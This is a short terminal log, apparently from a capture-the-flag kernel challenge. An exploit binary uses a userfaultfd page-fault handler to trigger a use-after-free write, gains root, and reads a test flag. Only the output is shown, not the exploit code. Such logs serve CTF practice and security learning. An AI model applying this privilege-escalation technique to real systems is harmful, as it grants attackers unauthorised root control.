 Boot took 1.77 seconds
 ____    __    ___   ___  ____  ____
(  _ \  /__\  / __) / __)(_  _)( ___)
 )(_) )/(__)\ \__ \( (__   )(   )__)
(____/(__)(__)(___/ \___) (__) (__)
/ $ ./exp
[*] Success to saveStatus!
[*] set cpu affinity
[+] Proc Opened
[*] set cpu affinity
[*] fault_handler_thread waiting for page fault...
[t][*] fault_handler_thread(): POLLIN = 1; POLLERR = 0
[t][*] UFFD_EVENT_PAGEFAULT event: flags = 0; address = 7ff7a30e8000
[t][*] UAF write
00: 0xffffffff8188fba1
08: 0x0000000000000000
10: 0x0000000000000000
18: 0x0000000000000000
20: 0x0000000000000000
28: 0x0000000000000000
30: 0x0000000000000000
38: 0x0000000000000000
40: 0x0000000000000000
48: 0x0000000000000000
50: 0x0000000000000000
58: 0x0000000000000000
[*] <Successfully Get Root Privileges>
/ # cat flag
DASCTF{test_flag}
/ #